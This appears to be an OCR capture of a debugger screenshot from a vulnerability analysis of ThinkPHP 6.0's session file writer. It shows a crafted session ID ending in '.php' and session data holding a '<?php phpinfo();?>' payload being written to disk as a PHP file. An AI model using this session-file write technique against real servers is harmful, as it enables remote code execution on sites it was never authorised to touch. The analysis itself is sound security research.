 210 public function write(string $sessID, string $sessData): bool $sessID: "12345678901234567890123​45673.php" $sessData: "a:1:{s:8:"username";s:18:"<?php phpinfo();?>";}"
211 {
212 $filename = $this->getFileName($sessID, auto: true); $sessID: "1234567890123456789012345673.php" $filename: "/Applications/MAMP/htdocs/tp60/runtime/session/sess_123456789
213 $data = $sessData; $sessData: "a:1:{s:8:"username";s:18:"<?php phpinfo();?>";}" $data: "a:1:{s:8:"username";s:18:"<?php phpinfo();?>";}"
214
215 if ($this->config['data_compress'] && function_exists( function_name: 'gzcompress')) { config: [9]
216 //数据压缩
217 $data = gzcompress($data, level: 3);
218 }
219
220 return $this->writeFile($filename, $data); $data: "a:1:{s:8:"username";s:18:"<?php phpinfo();?>";}"
221 }